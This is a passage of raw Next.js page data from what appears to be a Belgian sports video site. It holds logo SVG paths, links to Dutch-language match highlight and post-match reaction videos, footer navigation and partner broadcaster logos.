8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"10 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L50\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Superleague Handbal\"}]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"w-full flex items-center justify-center\",\"children\":[\"$\",\"$L51\",null,{\"totalItems\":1589,\"itemsPerPage\":16,\"currentPage\":1}]}],null]}]\n"])</script><script>self.__next_f.push([1,"41:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk\"}]\n42:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge\"}]\n43:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-ivan-leko-na-krc-genk-vs-club-brugge--3-5\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie Ivan Leko na KRC Genk vs Club Brugge | 3-5\"}]\n44:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-nicky-hayen--krc-genk-vs-club-brugge--3-5\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie Nicky Hayen | KRC Genk vs Club Brugge | 3-5\"}]\n45:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk\"}]\n46:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Reactie "])</script><script>self.__next_f.push([1,"Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge\"}]\n47:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-biobest-sasja-vs-sprimont\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Biobest Sasja vs Sprimont\"}]\n48:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-sporting-pelt-vs-ktsv-eupen\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Sporting Pelt vs KTSV Eupen\"}]\n49:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-solona-ranst-vs-meeuwen\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Solona Ranst vs Meeuwen\"}]\n4a:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-royal-knokke-vs-thes-sport\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Royal Knokke vs THES Sport\"}]\n4b:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-kreasa-houthalen-vs-sezoens-bocholt\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Kreasa Houthalen vs Sezoens Bocholt\"}]\n4c:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-krc-genk-ladies-vs-westerlo-ladies\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten KRC Genk Ladies vs Westerlo Ladies\"}]\n4d:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\""])</script><script>self.__next_f.push([1,"nl\",\"href\":\"/content/hoogtepunten-eisden-dorp-vs-ft-antwerpen-futsal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Eisden Dorp vs FT Antwerpen Futsal\"}]\n4e:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-besox-izegem-vs-hurry-up\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten Besox Izegem vs Hurry Up\"}]\n4f:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-ft-antwerpen-vs-rsca--video--4-2\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten FT Antwerpen vs RSCA | Video | 4-2\"}]\n50:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/content/hoogtepunten-hubo-handbal-vs-kras-\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"after:absolute after:inset-0 line-clamp-3\",\"children\":\"Hoogtepunten HUBO Handbal vs KRAS \"}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"div\",null,{\"className\":\"w-full bg-black relative\",\"children\":[[\"$\",\"$L27\",null,{\"src\":\"$1a:props:children:0:props:src\",\"alt\":\"Footer background\",\"fill\":true,\"className\":\"absolute inset-0 z-0 object-center object-cover\"}],[\"$\",\"footer\",null,{\"className\":\"w-full flex flex-col justify-center items-center gap-8 px-2.5 py-5 relative z-[1]\",\"children\":[\"$L52\",[\"$\",\"nav\",null,{\"children\":[\"$\",\"ul\",null,{\"className\":\"flex flex-col items-center gap-3 xl:flex-row xl:gap-8\",\"children\":[[\"$\",\"li\",null,{\"children\":\"$L53\"}],[\"$\",\"li\",null,{\"children\":\"$L54\"}],[\"$\",\"li\",null,{\"children\":\"$L55\"}],[\"$\",\"li\",null,{\"children\":\"$L56\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-white text-cta\",\"children\":\"Onze partners\"}],[\"$\",\"div\",null,{\"className\":\"flex gap-1 flex-wrap items-center justify-center\",\"children\":[\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\"]}]]}],[\"$\",\"div\",null,{\"className\":\"w-full flex flex-col items-center gap-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-start gap-4\",\"children\":[\"$L64\",\"$L65\",null,null,null,null]}],[\"$\",\"div\",null,{\"className\":\"w-full text-center text-white text-small-annotation\",\"children\":[\"$\",\"p\",null,{\"children\":\"© 2026. Alle rechten voorbehouden.\"}]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"66:T667,M9.9635 54.4246C12.4757 54.4246 14.0668 53.0587 14.0668 50.9677C14.0668 48.8768 12.4338 47.6964 10.1645 46.2799C6.65579 44.0962 2.66977 41.7775 2.66977 36.3224C2.66977 30.8673 6.41294 27.6381 12.2329 27.6381H19.1246L17.5671 32.9583H12.3501C9.95513 32.9583 8.36408 34.0038 8.36408 35.9599C8.36408 37.916 9.79602 38.776 12.9111 40.7321C16.3026 42.8736 19.8029 45.2766 19.8029 50.6895C19.8029 56.5999 15.6578 59.9219 10.4743 59.9219C4.98099 59.9219 1.03684 56.0181 0.676758 49.5091C3.66627 52.6456 6.69766 54.4162 9.9635 54.4162V54.4246ZM31.8028 27.6381C35.8307 27.6381 38.8956 27.3177 41.5669 26.0024C41.3659 29.0968 39.0129 32.9583 33.2013 32.9583H32.0038V59.4666H26.3849V32.9583H19.334L20.8915 27.6381H31.8112H31.8028ZM39.1385 46.5581L45.2347 27.6381L49.7818 27.3683L55.9953 46.9713C59.2276 47.6964 60.5759 50.1583 60.9359 53.0671C60.1823 52.6119 58.9429 52.2915 57.6701 52.2071L59.9813 59.4834L53.9604 59.7111L51.7246 51.9373H43.0742L40.8802 59.4834H34.9431L37.7316 50.8413C35.4958 49.3826 34.6249 46.9797 34.3067 44.8381C35.6633 45.656 37.4134 46.3389 39.1301 46.5666L39.1385 46.5581ZM44.5564 46.7436H50.2172L48.7015 41.4234L47.4287 36.1032L46.114 41.3307L44.5564 46.7436ZM68.5144 59.475H62.8955V27.6466H71.6211C77.642 27.6466 81.9044 30.8758 81.9044 36.9717C81.9044 41.4319 79.7104 43.8348 77.0056 45.4283C80.1961 52.477 84.7347 57.755 87.808 59.163C86.9706 59.5762 85.4549 59.9387 84.2239 59.9387C81.5108 59.9387 79.5178 59.1209 77.9686 57.5779C75.4564 55.0738 73.9072 51.9879 71.8724 47.3422L69.804 42.6628C73.2708 42.2075 76.0175 40.4791 76.0175 37.3848C76.0175 34.2905 73.9407 32.9752 70.7168 32.9752H68.5228V59.4834L68.5144 59.475Z"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"width\":\"103\",\"height\":\"86\",\"viewBox\":\"0 0 103 86\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"StarSportTv-Logo-Square-White-Green-Red-v1\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"$66\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M83.868 38.8515L86.8851 38.6908L82.7988 29.3934L88.6412 23.3987L80.181 24.813L77.8266 18.3763L76.4059 24.9737H54.6814L72.6548 20.7469L76.8529 3.62256L83.2218 19.8308L100.405 17.1548L88.0902 30.43L97.3484 51.9418L83.868 38.8515Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_3\",\"d\":\"M65.9358 63.5869L63.0988 85.5499H5.7809C2.98373 85.5499 0.822296 83.0692 1.17989 80.2769L2.80892 67.6514C3.11089 65.3232 5.07366 63.5869 7.40993 63.5869H65.9358Z\",\"fill\":\"#26B258\"}],[\"$\",\"path\",null,{\"id\":\"Vector_4\",\"d\":\"M92.7945 68.8596L91.1658 81.485C90.8635 83.8134 88.9006 85.5499 86.5643 85.5499H63.0986L65.9355 63.5869H88.1939C90.9908 63.5869 93.1521 66.0673 92.7945 68.8596Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_5\",\"d\":\"M5.34374 78.1485C5.36758 77.9566 5.36758 77.9405 5.39142 77.9005L8.25215 77.5245L8.23626 77.6605C8.12501 78.5326 8.37929 78.8366 9.23754 78.8366H11.2957C12.1539 78.8366 12.4876 78.5326 12.5989 77.6445L12.6466 77.3004C12.7419 76.5644 12.5273 76.3723 11.4387 76.1803L8.64952 75.7243C6.5675 75.3802 5.86821 74.5481 6.11455 72.6199L6.32116 71.0117C6.61518 68.7554 7.80715 67.6433 9.91298 67.6433H13.5207C15.6344 67.6433 16.5324 68.7634 16.2463 70.9957C16.2224 71.1637 16.2224 71.1877 16.1987 71.2438L13.3379 71.6198L13.3538 71.4838C13.4651 70.6117 13.2107 70.3076 12.3526 70.3076H10.4295C9.55541 70.3076 9.20572 70.6277 9.09451 71.4997L9.05473 71.7878C8.95935 72.5479 9.14216 72.6999 10.2865 72.8839L13.0757 73.34C15.1735 73.684 15.841 74.5161 15.5868 76.4844L15.3722 78.1325C15.0781 80.3888 13.8862 81.5009 11.7963 81.5009H8.0535C5.96357 81.5009 5.05767 80.3808 5.34374 78.1485Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_6\",\"d\":\"M27.5222 71.1957L27.2679 73.148C26.9739 75.4042 25.7819 76.5164 23.6761 76.5164H20.0525L19.4327 81.309H16.6038L18.344 67.8274H24.7965C26.9103 67.8274 27.8083 68.9475 27.5222 71.1957ZM23.1994 73.8441C24.0575 73.8441 24.3913 73.5401 24.5025 72.6519L24.6297 71.6838C24.7409 70.7957 24.4946 70.4917 23.6364 70.4917H20.8392L20.4022 73.8441H23.1994Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_7\",\"d\":\"M39.013 71.0037L38.0912 78.1245C37.7972 80.3808 36.6053 81.4929 34.4995 81.4929H30.8122C28.7223 81.4929 27.8164 80.3728 28.1105 78.1245L29.0323 71.0037C29.3263 68.7474 30.5182 67.6353 32.6082 67.6353H36.2954C38.4091 67.6353 39.3071 68.7554 39.021 71.0037H39.013ZM35.1192 70.2996H33.0929C32.2347 70.2996 31.9009 70.6036 31.7897 71.4917L30.995 77.6285C30.8838 78.5165 31.1301 78.8206 31.9884 78.8206H34.0147C34.873 78.8206 35.2067 78.5165 35.3179 77.6285L36.1126 71.4917C36.2238 70.6036 35.9775 70.2996 35.1192 70.2996Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_8\",\"d\":\"M41.071 67.8274H47.5791C49.669 67.8274 50.5749 68.9475 50.2809 71.1957L50.0425 73.068C49.812 74.8282 49.0254 75.8923 47.6745 76.2684L50.2333 81.309H46.9196L44.3926 76.4204H42.7953L42.1676 81.309H39.3386L41.0789 67.8274H41.071ZM45.966 73.7561C46.8242 73.7561 47.1579 73.452 47.2692 72.564L47.3805 71.6918C47.4917 70.8037 47.2453 70.4997 46.3872 70.4997H43.5582L43.1371 73.7561H45.966Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_9\",\"d\":\"M55.1204 70.4917H51.5366L51.8783 67.8193H61.8829L61.5412 70.4917H57.9574L56.5587 81.3009H53.7299L55.1284 70.4917H55.1204Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_10\",\"d\":\"M72.2213 71.4677H69.448L69.75 69.1394H77.7441L77.4421 71.4677H74.6688L73.5563 80.0047H71.1009L72.2133 71.4677H72.2213Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_11\",\"d\":\"M78.8805 69.1313H81.3916L82.4643 77.3324L85.6743 69.1313H88.1857L83.8228 79.9967H80.4221L78.8726 69.1313H78.8805Z\",\"fill\":\"white\"}],[\"$\",\"g\",null,{\"id\":\"Mask group\",\"children\":[[\"$\",\"mask\",null,{\"id\":\"mask0_276_465\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"1\",\"y\":\"63\",\"width\":\"92\",\"height\":\"23\",\"children\":[\"$\",\"g\",null,{\"id\":\"Group\",\"children\":[\"$\",\"path\",null,{\"id\":\"Vector_12\",\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.9358 63.5869H7.40993C5.07366 63.5869 3.11089 65.3232 2.80892 67.6514L1.17989 80.2769C0.822296 83.0692 2.98373 85.5499 5.7809 85.5499H63.0988H86.5645C88.9008 85.5499 90.8637 83.8134 91.166 81.485L92.7947 68.8596C93.1523 66.0673 90.991 63.5869 88.1941 63.5869H65.9358Z\",\"fill\":\"white\"}]}]}],[\"$\",\"g\",null,{\"mask\":\"url(#mask0_276_465)\",\"children\":[\"$\",\"path\",null,{\"id\":\"Vector_13\",\"d\":\"M7.41005 64.4302H65.9359V62.7439H7.41005V64.4302ZM3.63938 67.7607C3.88687 65.8525 5.4942 64.4302 7.41005 64.4302V62.7439C4.65336 62.7439 2.33513 64.7941 1.97868 67.5424L3.63938 67.7607ZM2.01043 80.3856L3.63938 67.7607L1.97868 67.5424L0.349583 80.1684L2.01043 80.3856ZM5.78101 84.7069C3.48992 84.7069 1.71728 82.6747 2.01043 80.3856L0.349583 80.1684C-0.0724526 83.464 2.47779 86.3931 5.78101 86.3931V84.7069ZM63.099 84.7069H5.78101V86.3931H63.099V84.7069ZM86.5646 84.7069H63.099V86.3931H86.5646V84.7069ZM90.3354 81.376C90.0884 83.2842 88.4806 84.7069 86.5646 84.7069V86.3931C89.3213 86.3931 91.6401 84.3426 91.996 81.5943L90.3354 81.376ZM91.9642 68.7511L90.3354 81.376L91.996 81.5943L93.6256 68.9683L91.9642 68.7511ZM88.1942 64.4302C90.4853 64.4302 92.2573 66.462 91.9642 68.7511L93.6256 68.9683C94.0476 65.6727 91.4969 62.7439 88.1942 62.7439V64.4302ZM65.9359 64.4302H88.1942V62.7439H65.9359V64.4302Z\",\"fill\":\"white\"}]}]]}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Home\"}]\n54:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/news\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Nieuws\"}]\n55:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/videos\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Video's\"}]\n56:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/contact\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-white text-h6\",\"children\":\"Contact\"}]\n57:[\"$\",\"$L25\",\"1\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"ontwerper\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Ontwerper.jpg\",\"alt\":\"Ontwerper\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n58:[\"$\",\"$L25\",\"3\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"rtc-liege\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/RTC_Liege.jpg\",\"alt\":\"RTC Liege\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n59:[\"$\",\"$L25\",\"2\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"rob-tv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/ROB_TV.jpg\",\"alt\":\"ROB TV\",\"width\":145,\"height\":30,\"className\":\"object-con"])</script><script>self.__next_f.push([1,"tain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5a:[\"$\",\"$L25\",\"4\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"sporza\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Sporza.jpg\",\"alt\":\"Sporza\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5b:[\"$\",\"$L25\",\"5\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"wtv-focus\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/WTV_Focus.jpg\",\"alt\":\"WTV Focus\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5c:[\"$\",\"$L25\",\"6\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"tv-limburg\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/TV_Limburg.jpg\",\"alt\":\"TV Limburg\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5d:[\"$\",\"$L25\",\"7\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"tv-oost\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/TV_Oost.jpg\",\"alt\":\"TV Oost\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5e:[\"$\",\"$L25\",\"9\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"brf\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/BRF.jpg\",\"alt\":\"BRF\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n5f"])</script><script>self.__next_f.push([1,":[\"$\",\"$L25\",\"8\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"atv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/ATV.jpg\",\"alt\":\"ATV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n60:[\"$\",\"$L25\",\"10\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"ring-tv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Ring_TV.jpg\",\"alt\":\"Ring TV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n61:[\"$\",\"$L25\",\"11\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"soccerspot\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Soccerspot.jpg\",\"alt\":\"Soccerspot\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n62:[\"$\",\"$L25\",\"12\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"sporza-0\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/SPORZA.jpg\",\"alt\":\"SPORZA\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n63:[\"$\",\"$L25\",\"13\",{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"eclipstv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"w-[145px] h-[30px] md:w-[95px]\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Eclips_TV.jpg\",\"alt\":\"Eclips TV\",\"width\":145,\"height\":30,\"className\":\"object-contain w-[145px] h-[30px] md:w-[95px]\"}]}]\n64:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\","])</script><script>self.__next_f.push([1,"\"defaultLocale\":\"nl\",\"href\":\"https://www.facebook.com/Starsporttv/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 30 30\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[[\"$\",\"g\",null,{\"id\":\"facebook\",\"clipPath\":\"url(#clip0_313_2015)\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M15 30C23.2843 30 30 23.2843 30 15C30 6.71573 23.2843 0 15 0C6.71573 0 0 6.71573 0 15C0 23.2843 6.71573 30 15 30Z\",\"fill\":\"#3B5998\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M18.7709 15.5872H16.0944V25.3929H12.0392V15.5872H10.1105V12.1411H12.0392V9.91107C12.0392 8.31636 12.7967 5.81921 16.1305 5.81921L19.1343 5.83178V9.17682H16.9548C16.5973 9.17682 16.0946 9.35544 16.0946 10.1162V12.1443H19.1252L18.7709 